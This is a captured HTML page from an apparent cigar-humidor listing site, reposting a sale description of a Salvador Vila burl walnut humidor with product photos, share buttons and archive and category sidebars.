

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://smokecontainerhumidor.com/2022/03/salvador-vila-burl-walnut-wooden-cigar-humidor-box-with-humidifier-hygrometer/
body_size: 17121
content:
<!doctype html>
<!-- paulirish.com/2008/conditional-stylesheets-vs-css-hacks-answer-neither/ -->
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'> <![endif]-->
<!-- Consider adding a manifest.appcache: h5bp.com/d/Offline -->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'> <!--<![endif]-->


<head>
	<meta charset="UTF-8" />
	<!-- Always force latest IE rendering engine (even in intranet) & Chrome Frame -->
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">

	<title>Salvador Vila Burl Walnut Wooden Cigar Humidor Box with Humidifier &amp; Hygrometer | Cigar Box Humidor</title>
	<meta http-equiv="cleartype" content="on">

	<!-- Responsive and mobile friendly stuff -->
	<meta name="HandheldFriendly" content="True">
	<meta name="MobileOptimized" content="320">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://smokecontainerhumidor.com/xmlrpc.php" />

	<link rel="alternate" type="application/rss+xml" title="Cigar Box Humidor &raquo; Feed" href="https://smokecontainerhumidor.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cigar Box Humidor &raquo; Comments Feed" href="https://smokecontainerhumidor.com/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///smokecontainerhumidor.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https:///smokecontainerhumidor.com/wp-content/themes/default/assets/css/font-awesome.min.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='solo-fonts-css'  href='https:///fonts.googleapis.com/css?family=Lata:300,400,400italic,700,700italic|Montserrat:400,700&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https:///smokecontainerhumidor.com/wp-content/themes/default/style.css?ver=1.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///smokecontainerhumidor.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///smokecontainerhumidor.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///smokecontainerhumidor.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///smokecontainerhumidor.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///smokecontainerhumidor.com/wp-content/themes/default/assets/js/modernizr-2.7.1-min.js?ver=2.7.1'></script>
<script type='text/javascript' src='https:///smokecontainerhumidor.com/wp-content/themes/default/assets/js/jquery.slicknav.min.js?ver=4.1.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://smokecontainerhumidor.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://smokecontainerhumidor.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='1980 The Love Boat Bon Voyage A. S. P. Silver Cigarette Humidor Box JOHN GABRIEL' href='https://smokecontainerhumidor.com/2022/03/1980-the-love-boat-bon-voyage-a-s-p-silver-cigarette-humidor-box-john-gabriel/' />
<link rel='next' title='Antique E F Caldwell &amp; Co NY Neoclassical Silver Humidor Box EXCELLENT' href='https://smokecontainerhumidor.com/2022/03/antique-e-f-caldwell-co-ny-neoclassical-silver-humidor-box-excellent-2/' />
<meta name="generator" content="WordPress 4.1.1" />
<link rel='canonical' href='https://smokecontainerhumidor.com/2022/03/salvador-vila-burl-walnut-wooden-cigar-humidor-box-with-humidifier-hygrometer/' />
<link rel='shortlink' href='https://smokecontainerhumidor.com/?p=4451' />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Cigar Box Humidor"/>
	<meta property="og:title" content="Salvador Vila Burl Walnut Wooden Cigar Humidor Box with Humidifier &#038; Hygrometer"/>
		<meta property="og:description" content="Salvador Vila Burl Walnut Wooden Cigar Humidor Box w/ Humidifier & Hygrometer. This was jus"/>
	
	<meta property="og:url" content="https://smokecontainerhumidor.com/2022/03/salvador-vila-burl-walnut-wooden-cigar-humidor-box-with-humidifier-hygrometer/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
		<style type="text/css" id="solo-colorscheme-css">

                #footercontainer,
                .pagination .page-numbers:hover,
                li span.current,
                li a:hover.page-numbers,
                button:hover,
                input:hover[type="button"],
                input:hover[type="reset"],
                input[type="submit"],
                .button:hover,
                .entry-content .button:hover,
                .main-navigation ul ul,
                .more-link,
                div.gform_wrapper .gform_footer input[type="submit"]
                {
                    background:  ;
                }

                ::selection,
                ::-webkit-selection,
                ::-moz-selection,
                .widget_search #searchsubmit
                {
                    background: ;
                    color: ;
                }
                
                .more-link:hover,
                .entry-header .entry-title a:hover,
                .header-meta a:hover,
                .widget_search #searchsubmit:hover,
                div.gform_wrapper .gform_footer input[type="submit"]:hover
                {
                   color: ; 
                }
                
                .site-title a,
                .sidebar a,
                .entry-header .entry-title a,
                .entry-header .entry-title,
                .entry-header h1 a:visited,
                .main-navigation ul a:hover,
                .main-navigation ul ul a:hover,
                .gform_wrapper .gfield_required,
                .gform_wrapper h3.gform_title,
                label .required,
                span.required{
                    color: ;
                }
                
                .main-navigation ul ul a,
                .more-link,
                .main-navigation ul a{
                    color: ;
                }

	</style>
        <style type="text/css" id="solo-custom-css">
                    </style>
	<style>body { background-color: #363d41; }</style>
<script async type="text/javascript" src="/ciriq.js"></script>
<script type="text/javascript" src="/vezel.js"></script>
        
        <!-- HTML5 shim and Respond.js IE8 support of HTML5 elements and media queries -->
            <!--[if lt IE 9]>
              <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
              <script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script>
            <![endif]-->
</head>

<body class="single single-post postid-4451 single-format-standard solo-">

<div id="wrapper" class="hfeed site">

	<div class="visuallyhidden skip-link"><a href="#primary" title="Skip to main content">Skip to main content</a></div>

	<div id="headercontainer">

		<header id="masthead" class="site-header row" role="banner">
			<div class="col grid_12_of_12 site-title">
                            <h1 class="site-title">
                                <a href="https://smokecontainerhumidor.com/" title="Cigar Box Humidor" rel="home">
                                    Cigar Box Humidor	
                                </a>
                            </h1>
                            <p class="site-description"> 
                                                            </p>

                            			</div> <!-- /.col.grid_12_of_12 -->
                      
		</header> <!-- /#masthead.site-header.row -->
                
                <div class="nav-container">
                    <nav id="site-navigation" class="main-navigation row" role="navigation">
                            
					<div class="menu"><ul><li class="page_item page-item-6"><a href="https://smokecontainerhumidor.com/contact/">Contact</a></li><li class="page_item page-item-7"><a href="https://smokecontainerhumidor.com/privacy-policy-agreement/">Privacy Policy Agreement</a></li><li class="page_item page-item-8"><a href="https://smokecontainerhumidor.com/terms-of-service/">Terms of service</a></li></ul></div>
                            
                        <div id="mobile-menu"></div>
                    </nav> <!-- /.site-navigation.main-navigation -->
                </div><!-- /.nav-container -->
	</div> <!-- /#headercontainer -->

<div id="maincontentcontainer">

	<div id="primary" class="site-content row" role="main">

			<div class="col grid_12_of_12">

                            <div class="main-content">
                                
				
					
	<article id="post-4451" class="post-4451 post type-post status-publish format-standard has-post-thumbnail hentry category-salvador tag-burl tag-cigar tag-humidifier tag-humidor tag-hygrometer tag-salvador tag-vila tag-walnut tag-wooden">
		
               				<a href="https://smokecontainerhumidor.com/2022/03/salvador-vila-burl-walnut-wooden-cigar-humidor-box-with-humidifier-hygrometer/" title="Permalink to Salvador Vila Burl Walnut Wooden Cigar Humidor Box with Humidifier &amp; Hygrometer">
					<img width="80" height="60" src="https://smokecontainerhumidor.com/wp-content/pictures/Salvador_Vila_Burl_Walnut_Wooden_Cigar_Humidor_Box_with_Humidifier_Hygrometer_01_diwn.jpg" class="attachment-post_feature_full_width wp-post-image" alt="Salvador_Vila_Burl_Walnut_Wooden_Cigar_Humidor_Box_with_Humidifier_Hygrometer_01_diwn" />				</a>
			            <div class="box-wrap">
		<header class="entry-header">
							<h1 class="entry-title">Salvador Vila Burl Walnut Wooden Cigar Humidor Box with Humidifier &#038; Hygrometer</h1>
						<div class="header-meta"><i class="fa fa-calendar"></i> <a href="https://smokecontainerhumidor.com/2022/03/salvador-vila-burl-walnut-wooden-cigar-humidor-box-with-humidifier-hygrometer/" title="Posted March 6, 2022 @ 3:00 pm" rel="bookmark"><time class="entry-date" datetime="2022-03-06T15:00:52+00:00" itemprop="datePublished">March 6, 2022</time></a><i class="fa fa-pencil"></i> <address class="author vcard"><a class="url fn n" href="https://smokecontainerhumidor.com/author/admin/" title="View all posts by admin" rel="author">admin</a></address><span class="post-categories"><a href="https://smokecontainerhumidor.com/category/salvador/" rel="category tag">salvador</a></span><span class="comments-link"><i class="fa fa-comment"></i> <a href="https://smokecontainerhumidor.com/2022/03/salvador-vila-burl-walnut-wooden-cigar-humidor-box-with-humidifier-hygrometer/#comments" title="Comment on Salvador Vila Burl Walnut Wooden Cigar Humidor Box with Humidifier &amp; Hygrometer">No Comments</a></span></div>			
		</header> <!-- /.entry-header -->

					<div class="entry-content">
					<img class="[base64]" src="https://smokecontainerhumidor.com/wp-content/pictures/Salvador_Vila_Burl_Walnut_Wooden_Cigar_Humidor_Box_with_Humidifier_Hygrometer_01_vpx.jpg" title="Salvador Vila Burl Walnut Wooden Cigar Humidor Box with Humidifier &#038; Hygrometer" alt="Salvador Vila Burl Walnut Wooden Cigar Humidor Box with Humidifier &#038; Hygrometer"/>	<br/> <img class="[base64]" src="https://smokecontainerhumidor.com/wp-content/pictures/Salvador_Vila_Burl_Walnut_Wooden_Cigar_Humidor_Box_with_Humidifier_Hygrometer_02_sptn.jpg" title="Salvador Vila Burl Walnut Wooden Cigar Humidor Box with Humidifier &#038; Hygrometer" alt="Salvador Vila Burl Walnut Wooden Cigar Humidor Box with Humidifier &#038; Hygrometer"/>	<br/> <img class="[base64]" src="https://smokecontainerhumidor.com/wp-content/pictures/Salvador_Vila_Burl_Walnut_Wooden_Cigar_Humidor_Box_with_Humidifier_Hygrometer_03_crt.jpg" title="Salvador Vila Burl Walnut Wooden Cigar Humidor Box with Humidifier &#038; Hygrometer" alt="Salvador Vila Burl Walnut Wooden Cigar Humidor Box with Humidifier &#038; Hygrometer"/> 	<br/>  
<img class="[base64]" src="https://smokecontainerhumidor.com/wp-content/pictures/Salvador_Vila_Burl_Walnut_Wooden_Cigar_Humidor_Box_with_Humidifier_Hygrometer_04_ehzx.jpg" title="Salvador Vila Burl Walnut Wooden Cigar Humidor Box with Humidifier &#038; Hygrometer" alt="Salvador Vila Burl Walnut Wooden Cigar Humidor Box with Humidifier &#038; Hygrometer"/>
 	
 <br/> 			<img class="[base64]" src="https://smokecontainerhumidor.com/wp-content/pictures/Salvador_Vila_Burl_Walnut_Wooden_Cigar_Humidor_Box_with_Humidifier_Hygrometer_05_xf.jpg" title="Salvador Vila Burl Walnut Wooden Cigar Humidor Box with Humidifier &#038; Hygrometer" alt="Salvador Vila Burl Walnut Wooden Cigar Humidor Box with Humidifier &#038; Hygrometer"/>		
  <br/>
	 <img class="[base64]" src="https://smokecontainerhumidor.com/wp-content/pictures/Salvador_Vila_Burl_Walnut_Wooden_Cigar_Humidor_Box_with_Humidifier_Hygrometer_06_awdp.jpg" title="Salvador Vila Burl Walnut Wooden Cigar Humidor Box with Humidifier &#038; Hygrometer" alt="Salvador Vila Burl Walnut Wooden Cigar Humidor Box with Humidifier &#038; Hygrometer"/>	  <br/>   <br/>  
 	<img class="[base64]" src="https://smokecontainerhumidor.com/wp-content/pictures/wyvo.gif" title="Salvador Vila Burl Walnut Wooden Cigar Humidor Box with Humidifier &#038; Hygrometer" alt="Salvador Vila Burl Walnut Wooden Cigar Humidor Box with Humidifier &#038; Hygrometer"/> 		<br/>	 Salvador Vila Burl Walnut Wooden Cigar Humidor Box w/ Humidifier &#038; Hygrometer. This was just removed from a local Rye New York Estate. In beautiful condition would be a great addition to any man cave. This item is in the category &#8220;Collectibles\Tobacciana\Cigars\Humidors\Contemporary&#8221;. The seller is &#8220;fmjr&#8221; and is located in this country: US. This item can be shipped to United States.
<ul>
<li>Modified Item: No</li>
	

 </ul>
 


<br/>	
 	<img class="[base64]" src="https://smokecontainerhumidor.com/wp-content/pictures/wyvo.gif" title="Salvador Vila Burl Walnut Wooden Cigar Humidor Box with Humidifier &#038; Hygrometer" alt="Salvador Vila Burl Walnut Wooden Cigar Humidor Box with Humidifier &#038; Hygrometer"/>

<br/> 
<div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://smokecontainerhumidor.com/2022/03/salvador-vila-burl-walnut-wooden-cigar-humidor-box-with-humidifier-hygrometer/" data-a2a-title="Salvador Vila Burl Walnut Wooden Cigar Humidor Box with Humidifier & Hygrometer"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fsmokecontainerhumidor.com%2F2022%2F03%2Fsalvador-vila-burl-walnut-wooden-cigar-humidor-box-with-humidifier-hygrometer%2F&amp;linkname=Salvador%20Vila%20Burl%20Walnut%20Wooden%20Cigar%20Humidor%20Box%20with%20Humidifier%20%26%20Hygrometer" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fsmokecontainerhumidor.com%2F2022%2F03%2Fsalvador-vila-burl-walnut-wooden-cigar-humidor-box-with-humidifier-hygrometer%2F&amp;linkname=Salvador%20Vila%20Burl%20Walnut%20Wooden%20Cigar%20Humidor%20Box%20with%20Humidifier%20%26%20Hygrometer" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fsmokecontainerhumidor.com%2F2022%2F03%2Fsalvador-vila-burl-walnut-wooden-cigar-humidor-box-with-humidifier-hygrometer%2F&amp;linkname=Salvador%20Vila%20Burl%20Walnut%20Wooden%20Cigar%20Humidor%20Box%20with%20Humidifier%20%26%20Hygrometer" title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://smokecontainerhumidor.com/2022/03/salvador-vila-burl-walnut-wooden-cigar-humidor-box-with-humidifier-hygrometer/"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div>							</div> <!-- /.entry-content -->
		
		
            </div><!-- /.box-wrap -->
                    <div class="tag-meta">
                <i class="fa fa-tag"></i> <span class="post-tags"><a href="https://smokecontainerhumidor.com/tag/burl/" rel="tag">burl</a> <a href="https://smokecontainerhumidor.com/tag/cigar/" rel="tag">cigar</a> <a href="https://smokecontainerhumidor.com/tag/humidifier/" rel="tag">humidifier</a> <a href="https://smokecontainerhumidor.com/tag/humidor/" rel="tag">humidor</a> <a href="https://smokecontainerhumidor.com/tag/hygrometer/" rel="tag">hygrometer</a> <a href="https://smokecontainerhumidor.com/tag/salvador/" rel="tag">salvador</a> <a href="https://smokecontainerhumidor.com/tag/vila/" rel="tag">vila</a> <a href="https://smokecontainerhumidor.com/tag/walnut/" rel="tag">walnut</a> <a href="https://smokecontainerhumidor.com/tag/wooden/" rel="tag">wooden</a></span>                
            </div>
                    
                <footer class="entry-meta">
                                         </footer> <!-- /.entry-meta -->
           
	</article> <!-- /#post -->                                
                                                                
                                

                                                                	<div class="col grid_12_of_12 sidebar">

		<div id="secondary"  role="complementary">
			<aside id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://smokecontainerhumidor.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">Recent Posts</h3>		<ul>
					<li>
				<a href="https://smokecontainerhumidor.com/2026/01/electric-cigar-humidors-with-compressor-cooling-premium-humidity-control-40l/">Electric Cigar Humidors with Compressor Cooling Premium Humidity Control, 40L</a>
						</li>
					<li>
				<a href="https://smokecontainerhumidor.com/2026/01/5-best-cigar-humidors-2025-from-budget-to-high-end-options/">5 Best Cigar Humidors 2025 From Budget To High End Options</a>
						</li>
					<li>
				<a href="https://smokecontainerhumidor.com/2026/01/cigarol-elegant-cigar-humidor-cabinet-100-count-digital-hygrometer-cedar-trays/">CIGAROL Elegant Cigar Humidor Cabinet 100 Count Digital Hygrometer &#038; Cedar Trays</a>
						</li>
					<li>
				<a href="https://smokecontainerhumidor.com/2026/01/rare-espinosa-601-la-bomba-warhead-ii-signature-bomb-inspired-box-humidor-nib/">RARE Espinosa 601 La Bomba Warhead II Signature Bomb-Inspired Box Humidor NIB</a>
						</li>
					<li>
				<a href="https://smokecontainerhumidor.com/2026/01/new-vector-dark-brown-crocodile-leather-cigar-box-humidor-10-5x7-75x2/">New Vector Dark Brown Crocodile Leather Cigar Box Humidor 10.5&#215;7.75&#215;2</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<ul>
	<li><a href='https://smokecontainerhumidor.com/2026/01/'>January 2026</a></li>
	<li><a href='https://smokecontainerhumidor.com/2025/12/'>December 2025</a></li>
	<li><a href='https://smokecontainerhumidor.com/2025/11/'>November 2025</a></li>
	<li><a href='https://smokecontainerhumidor.com/2025/10/'>October 2025</a></li>
	<li><a href='https://smokecontainerhumidor.com/2025/09/'>September 2025</a></li>
	<li><a href='https://smokecontainerhumidor.com/2025/08/'>August 2025</a></li>
	<li><a href='https://smokecontainerhumidor.com/2025/07/'>July 2025</a></li>
	<li><a href='https://smokecontainerhumidor.com/2025/06/'>June 2025</a></li>
	<li><a href='https://smokecontainerhumidor.com/2025/05/'>May 2025</a></li>
	<li><a href='https://smokecontainerhumidor.com/2025/04/'>April 2025</a></li>
	<li><a href='https://smokecontainerhumidor.com/2025/03/'>March 2025</a></li>
	<li><a href='https://smokecontainerhumidor.com/2025/02/'>February 2025</a></li>
	<li><a href='https://smokecontainerhumidor.com/2025/01/'>January 2025</a></li>
	<li><a href='https://smokecontainerhumidor.com/2024/12/'>December 2024</a></li>
	<li><a href='https://smokecontainerhumidor.com/2024/11/'>November 2024</a></li>
	<li><a href='https://smokecontainerhumidor.com/2024/10/'>October 2024</a></li>
	<li><a href='https://smokecontainerhumidor.com/2024/09/'>September 2024</a></li>
	<li><a href='https://smokecontainerhumidor.com/2024/08/'>August 2024</a></li>
	<li><a href='https://smokecontainerhumidor.com/2024/07/'>July 2024</a></li>
	<li><a href='https://smokecontainerhumidor.com/2024/06/'>June 2024</a></li>
	<li><a href='https://smokecontainerhumidor.com/2024/05/'>May 2024</a></li>
	<li><a href='https://smokecontainerhumidor.com/2024/04/'>April 2024</a></li>
	<li><a href='https://smokecontainerhumidor.com/2024/03/'>March 2024</a></li>
	<li><a href='https://smokecontainerhumidor.com/2024/02/'>February 2024</a></li>
	<li><a href='https://smokecontainerhumidor.com/2024/01/'>January 2024</a></li>
	<li><a href='https://smokecontainerhumidor.com/2023/12/'>December 2023</a></li>
	<li><a href='https://smokecontainerhumidor.com/2023/11/'>November 2023</a></li>
	<li><a href='https://smokecontainerhumidor.com/2023/10/'>October 2023</a></li>
	<li><a href='https://smokecontainerhumidor.com/2023/09/'>September 2023</a></li>
	<li><a href='https://smokecontainerhumidor.com/2023/08/'>August 2023</a></li>
	<li><a href='https://smokecontainerhumidor.com/2023/07/'>July 2023</a></li>
	<li><a href='https://smokecontainerhumidor.com/2023/06/'>June 2023</a></li>
	<li><a href='https://smokecontainerhumidor.com/2023/05/'>May 2023</a></li>
	<li><a href='https://smokecontainerhumidor.com/2023/04/'>April 2023</a></li>
	<li><a href='https://smokecontainerhumidor.com/2023/03/'>March 2023</a></li>
	<li><a href='https://smokecontainerhumidor.com/2023/02/'>February 2023</a></li>
	<li><a href='https://smokecontainerhumidor.com/2023/01/'>January 2023</a></li>
	<li><a href='https://smokecontainerhumidor.com/2022/12/'>December 2022</a></li>
	<li><a href='https://smokecontainerhumidor.com/2022/11/'>November 2022</a></li>
	<li><a href='https://smokecontainerhumidor.com/2022/10/'>October 2022</a></li>
	<li><a href='https://smokecontainerhumidor.com/2022/09/'>September 2022</a></li>
	<li><a href='https://smokecontainerhumidor.com/2022/08/'>August 2022</a></li>
	<li><a href='https://smokecontainerhumidor.com/2022/07/'>July 2022</a></li>
	<li><a href='https://smokecontainerhumidor.com/2022/06/'>June 2022</a></li>
	<li><a href='https://smokecontainerhumidor.com/2022/05/'>May 2022</a></li>
	<li><a href='https://smokecontainerhumidor.com/2022/04/'>April 2022</a></li>
	<li><a href='https://smokecontainerhumidor.com/2022/03/'>March 2022</a></li>
	<li><a href='https://smokecontainerhumidor.com/2022/02/'>February 2022</a></li>
	<li><a href='https://smokecontainerhumidor.com/2022/01/'>January 2022</a></li>
	<li><a href='https://smokecontainerhumidor.com/2021/12/'>December 2021</a></li>
	<li><a href='https://smokecontainerhumidor.com/2021/11/'>November 2021</a></li>
	<li><a href='https://smokecontainerhumidor.com/2021/10/'>October 2021</a></li>
	<li><a href='https://smokecontainerhumidor.com/2021/09/'>September 2021</a></li>
	<li><a href='https://smokecontainerhumidor.com/2021/08/'>August 2021</a></li>
	<li><a href='https://smokecontainerhumidor.com/2021/07/'>July 2021</a></li>
	<li><a href='https://smokecontainerhumidor.com/2021/06/'>June 2021</a></li>
	<li><a href='https://smokecontainerhumidor.com/2021/05/'>May 2021</a></li>
	<li><a href='https://smokecontainerhumidor.com/2021/04/'>April 2021</a></li>
	<li><a href='https://smokecontainerhumidor.com/2021/03/'>March 2021</a></li>
	<li><a href='https://smokecontainerhumidor.com/2021/02/'>February 2021</a></li>
	<li><a href='https://smokecontainerhumidor.com/2021/01/'>January 2021</a></li>
	<li><a href='https://smokecontainerhumidor.com/2020/12/'>December 2020</a></li>
	<li><a href='https://smokecontainerhumidor.com/2020/11/'>November 2020</a></li>
	<li><a href='https://smokecontainerhumidor.com/2020/10/'>October 2020</a></li>
	<li><a href='https://smokecontainerhumidor.com/2020/09/'>September 2020</a></li>
	<li><a href='https://smokecontainerhumidor.com/2020/08/'>August 2020</a></li>
	<li><a href='https://smokecontainerhumidor.com/2020/07/'>July 2020</a></li>
	<li><a href='https://smokecontainerhumidor.com/2020/06/'>June 2020</a></li>
	<li><a href='https://smokecontainerhumidor.com/2020/05/'>May 2020</a></li>
	<li><a href='https://smokecontainerhumidor.com/2020/04/'>April 2020</a></li>
	<li><a href='https://smokecontainerhumidor.com/2020/03/'>March 2020</a></li>
	<li><a href='https://smokecontainerhumidor.com/2020/02/'>February 2020</a></li>
	<li><a href='https://smokecontainerhumidor.com/2020/01/'>January 2020</a></li>
	<li><a href='https://smokecontainerhumidor.com/2019/12/'>December 2019</a></li>
	<li><a href='https://smokecontainerhumidor.com/2019/11/'>November 2019</a></li>
	<li><a href='https://smokecontainerhumidor.com/2019/10/'>October 2019</a></li>
	<li><a href='https://smokecontainerhumidor.com/2019/09/'>September 2019</a></li>
	<li><a href='https://smokecontainerhumidor.com/2019/08/'>August 2019</a></li>
	<li><a href='https://smokecontainerhumidor.com/2019/07/'>July 2019</a></li>
	<li><a href='https://smokecontainerhumidor.com/2019/06/'>June 2019</a></li>
	<li><a href='https://smokecontainerhumidor.com/2019/05/'>May 2019</a></li>
	<li><a href='https://smokecontainerhumidor.com/2019/04/'>April 2019</a></li>
	<li><a href='https://smokecontainerhumidor.com/2019/03/'>March 2019</a></li>
	<li><a href='https://smokecontainerhumidor.com/2019/02/'>February 2019</a></li>
	<li><a href='https://smokecontainerhumidor.com/2019/01/'>January 2019</a></li>
	<li><a href='https://smokecontainerhumidor.com/2018/12/'>December 2018</a></li>
	<li><a href='https://smokecontainerhumidor.com/2018/11/'>November 2018</a></li>
	<li><a href='https://smokecontainerhumidor.com/2018/10/'>October 2018</a></li>
	<li><a href='https://smokecontainerhumidor.com/2018/09/'>September 2018</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Department</h3>		<ul>
	<li class="cat-item cat-item-835"><a href="https://smokecontainerhumidor.com/category/120-cigars/" >120-cigars</a>
</li>
	<li class="cat-item cat-item-4531"><a href="https://smokecontainerhumidor.com/category/14master/" >14master</a>
</li>
	<li class="cat-item cat-item-3076"><a href="https://smokecontainerhumidor.com/category/15-20/" >15-20</a>
</li>
	<li class="cat-item cat-item-4227"><a href="https://smokecontainerhumidor.com/category/150-200/" >150-200</a>
</li>
	<li class="cat-item cat-item-2506"><a href="https://smokecontainerhumidor.com/category/1800s/" >1800s</a>
</li>
	<li class="cat-item cat-item-4576"><a href="https://smokecontainerhumidor.com/category/1889-1907/" >1889-1907</a>
</li>
	<li class="cat-item cat-item-3801"><a href="https://smokecontainerhumidor.com/category/1890s/" >1890s</a>
</li>
	<li class="cat-item cat-item-4392"><a href="https://smokecontainerhumidor.com/category/18x13x12/" >18x13x12</a>
</li>
	<li class="cat-item cat-item-4460"><a href="https://smokecontainerhumidor.com/category/1900s/" >1900s</a>
</li>
	<li class="cat-item cat-item-4570"><a href="https://smokecontainerhumidor.com/category/1902-1930/" >1902-1930</a>
</li>
	<li class="cat-item cat-item-667"><a href="https://smokecontainerhumidor.com/category/1920s/" >1920&#039;s</a>
</li>
	<li class="cat-item cat-item-1948"><a href="https://smokecontainerhumidor.com/category/1920-30s/" >1920-30&#039;s</a>
</li>
	<li class="cat-item cat-item-3758"><a href="https://smokecontainerhumidor.com/category/1930s/" >1930s</a>
</li>
	<li class="cat-item cat-item-1284"><a href="https://smokecontainerhumidor.com/category/1950s/" >1950s</a>
</li>
	<li class="cat-item cat-item-610"><a href="https://smokecontainerhumidor.com/category/1960s/" >1960s</a>
</li>
	<li class="cat-item cat-item-3390"><a href="https://smokecontainerhumidor.com/category/1964-1965/" >1964-1965</a>
</li>
